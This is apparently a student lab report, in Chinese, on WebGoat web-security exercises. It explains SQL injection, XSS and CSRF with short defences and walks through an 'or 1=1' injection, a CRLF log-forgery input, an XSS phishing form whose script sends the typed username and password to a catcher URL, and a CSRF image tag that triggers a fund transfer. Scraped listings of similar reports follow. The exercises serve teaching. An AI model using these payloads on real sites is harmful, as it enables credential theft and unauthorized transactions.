2018-2019-2 20162329 《网络对抗技术》Exp9: Web安全基础

Exp9: Web安全基础

一、基础知识

1.SQL注入攻击

- 基本原理:

- 就是不法分子利用编程漏洞,通过表单输入特殊字符和恶意SQL代码,使得后台执行SQL查询时,对数据库产生不可预知或不可逆的攻击或破坏。

- 防御方法:

- 避免不必要的表单提交页面。

- 对表单输入进行控制,如:限制字符类型,限制字符长度等

- 在数据库层利用授权机制,限制数据库操作行为。

2.XSS跨站脚本攻击

- 基本原理:

- 攻击者利用网站漏洞,将恶意脚本代码通过注入,或者其他方式发送或存储到服务器中,通过利用用户对于浏览器的信任,当正常用户访问该服务器时就会受到脚本攻击,例如获得该用户的cookie或其他信息等。

- 防御方法:

- 用户尽量不要保存自己在浏览器中输入的用户名和密码

- 网站开发人员应该对用户上传的数据进行一定的过滤

- 对输入表单进行控制

3.CSRF跨站请求伪造

- 基本原理:

- 当用户访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个恶意网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码。

- 防御方法:

- 验证请求中的Token

- 验证Referer

- 添加随机验证

- 设定cookie域

二、SQL注入



1. 命令注入

- 攻击过程:在表单提交中传入恶意命令数据,使其在服务器端执行。

- 实验过程:

- 在页面中点击鼠标右键,选择

inspect Element - 按键盘

f12查看网页源代码

- 点击

view按钮,执行代码结果如下:

- 在页面中点击鼠标右键,选择



2. 数字注入

- 攻击过程:在表单输入中输入数字生成永真式,使得注入的SQL语句必定可以执行。

- 实验过程:

- 在实验网页上查看源代码,对

value='101'进行修改,添加or 1=1构成永真式,如图:

- 点击按钮执行,结果如下:

- 在实验网页上查看源代码,对



3. 日志欺骗

- 攻击过程:不法分子通过在注入脚本,通过脚本修改日志文件。

- 实验过程:

- 在实验环境提供的表单中输入

2329%0d%0aLogin Succeeded for username: 162329其中%0d和%0a为回车符和换行符。 - 结果如下图:

- 在实验环境提供的表单中输入

三、XSS攻击

1. XSS钓鱼攻击



- 攻击过程:通过表单输入脚本,修改网页HTML,生成钓鱼网站,当用户输入时获取用户输入的信息。

- 实验过程:



- 在实验环境表单中输入脚本代码,构造钓鱼界面。

- 界面代码如下:

<form>

<br><br><HR><H3>This feature requires account login:</H3 ><br><br>

Enter Username:<br><input type="text" id="user" name="user"><br>

Enter Password:<br><input type="password" name = "pass"><br>

</form><br><br><HR>

<script>

function hack()

{

alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + ";

}

</script>

- 将以上代码输入搜索框中,点击搜索如图:

- 当用户点击提交时攻击者界面会出现如下图:

四、CSRF攻击



1. 跨站请求伪造

- 攻击过程:

- 给用户发送一个恶意URL诱使其他用户点击,从而触发CSRF攻击。为了使用户更容易受骗,我们可以以图片的形式隐藏URL。

- 实验过程:

- 查看参数中src和menu值,为261和900

- 在message框中输入

<img src="http://localhost:8080/WebGoat/attack? Screen=261&menu=900&transferFunds=2329"/>点击提交后结果如下:

- 当用户点击Message字段中的图片时就会盗取用户2329元

五、实验总结与体会

通过本次实验真实的感受了什么是SQL注入,XSS攻击和CRSF攻击,在实验中了解了其中的流程,也自己总结了对这些攻击的防御方法,感觉受益匪浅。

2018-2019-2 20162329 《网络对抗技术》Exp9: Web安全基础的更多相关文章

- 20145226夏艺华 网络对抗技术 EXP9 web安全基础实践

20145226夏艺华 网络对抗技术 EXP9 web安全基础实践 !!!免考项目:wannacry病毒分析+防护 一.实验后回答问题 SQL注入攻击原理,如何防御 攻击原理 "SQL注入& ...

- 2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础

2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础 1.基础问题 SQL注入攻击原理,如何防御 原理: SQL注入指攻击者在提交查询请求时将SQL语句插入到请求内容中,同 ...

- 20155208徐子涵《网络对抗》Exp9 Web安全基础

20155208徐子涵<网络对抗>Exp9 Web安全基础 实验要求 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 最后一次了,没有选择尝试免考项目 ...

- 20145208 蔡野 《网络对抗》Exp9 web安全基础实践

20145208 蔡野 <网络对抗>Exp9 web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验后回答问题 (1)SQL注入攻击原理,如何 ...

- #20155232《网络对抗》Exp9 Web安全基础

20155232<网络对抗>Exp9 Web安全基础 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 WebGoat Webgoat是OWASP组织研 ...

- 20155302《网络对抗》Exp9 Web安全基础

20155302<网络对抗>Exp9 Web安全基础 实验内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 1.webgoat的安装启动 使用自己 ...

- 20155308《网络对抗》Exp9 Web安全基础实践

20155308<网络对抗>Exp9 Web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 基础问题回答 SQL注入攻击原理,如何防御? 原理:攻 ...

- 20155323刘威良《网络对抗》Exp9 Web安全基础

20155323刘威良<网络对抗>Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理. 实践内容 Webgoat实践下相关实验. 实践过程 开启WebGoat WebGoa ...

- 20145301赵嘉鑫 《网络对抗》Exp9 Web安全基础实践

20145301赵嘉鑫 <网络对抗>Exp9 Web安全基础实践 实验后回答问题 (1)SQL注入攻击原理,如何防御 SQL注入攻击原理:SQL 是一门 ANSI 的标准计算机语言,用来访 ...

- 20145233《网络对抗》Exp9 Web安全基础实践

20145233<网络对抗>Exp9 Web安全基础实践 实验问题思考 SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符 ...

随机推荐

- Linbux下的Bash对拍

下面是\(Linux\)下的\(bash\)对拍程序: #!/bin/bash t=0 //数据组数 while true; do let "t=$t + 1" echox pri ...

- Elasticsearch PUT 插入数据

{ "error": { "root_cause": [ { "type": "illegal_argument_exceptio ...

- 接口interface实现与显示实现

接口实现: interface IMath { void Add(int x, int y); } public class MathClass : IMath { public void Add(i ...

- WPF-控件模板

说起控件模板,还是因为在一次需求实现中,我碰到了一个圆形按钮.一开始我认知的按钮是方形灰不拉几的一个块儿.这如何实现一个圆形按钮? 我最先想到的是使用样式,可是发现根本就没有改变Button形状的属性 ...

- FPGA最小系统设计

以EP4CE6E22I7为例,设计FPGA最小系统. 程序存储设计 一般使用EPCS4I8N: FPGA_DATA0:13 FPGA_DCLK :12 FPGA_nCS:8 ASDO:6 时钟 待续

- Eureka获取服务列表源码解析

在之前的文章:EurekaClient自动装配及启动流程解析中,我们提到了在类DiscoveryClient的构造方法中存在一个刷新线程和从服务端拉取注册信息的操作 这两个就是eureka获取服务列表 ...

- SQLServer修改表名、修改列名

基本语法 修改表名:EXEC sp_rename ‘原有表名’, '新表名'; 修改列名:EXEC sp_rename ‘表名.[原有列名]’, ‘新列名' , 'COLUMN'; EXEC sp_r ...

- elasticsearch ik分词

elasticsearch 默认并不支持中文分词,默认将每个中文字切分为一个词,这明显不符合我们的业务要求.这里就需要用到ik分词插件. 本文主要囊括了以下几部分,ik插件安装.ik用法介绍.自定义词 ...

- 【转】gradle for android 第一篇

正如大家所见,这是本英文书,而由于国内的gradle翻译资料不全,所以特次开辟专栏,翻译gradle for android这本书,同时添加自己的心得体会以及在实际工作上的实战,希望大家能够喜欢. 如 ...

- 010.[转] maven的三大生命周期

一.Maven的生命周期 Maven的生命周期就是对所有的构建过程进行抽象和统一.包含了项目的清理.初始化.编译.测试.打包.集成测试.验证.部署和站点生成等几乎所有的构建步骤. Maven的生命周期 ...